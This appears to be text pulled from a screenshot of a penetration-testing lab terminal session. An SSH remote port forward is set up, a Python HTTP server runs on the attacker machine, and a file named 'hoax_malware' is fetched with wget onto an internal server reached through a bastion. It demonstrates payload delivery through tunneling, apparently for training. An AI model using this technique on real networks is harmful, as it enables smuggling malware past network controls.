 ssh -p2323 admin@local...
06:39 PM
ssh -p2323 admin@localhost
PENETRATION TESTING MACHINE
root@kmm4n0j /portforwarding ssh -R 8000:127.0.0.1:8080 -p2323 -Nf admin@localhost
admin@localhost's password:
root@kmm4n0j /portforwarding python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [09/Aug/2020 18:39:28] "GET /hoax_malware HTTP/1.1" 200 -
Home
BASTION SERVER
916ad1e8a201:~$
INTERVAL SERVER
root@kmm4n0j /portforwarding ssh -p2323 admin@localhost
admin@localhost's password:
Welcome to OpenSSH Server
2dd5a2b17912:~$ wget http://10.10.10.2:8000/hoax_malware
Connecting to 10.10.10.2:8000 (10.10.10.2:8000)
wget: can't connect to remote host (10.10.10.2): Connection refused
2dd5a2b17912:~$ wget http://localhost:8000/hoax_malware
Connecting to localhost:8000 (127.0.0.1:8000)
saving to 'hoax_malware'
'hoax_malware' saved
2dd5a2b17912:~$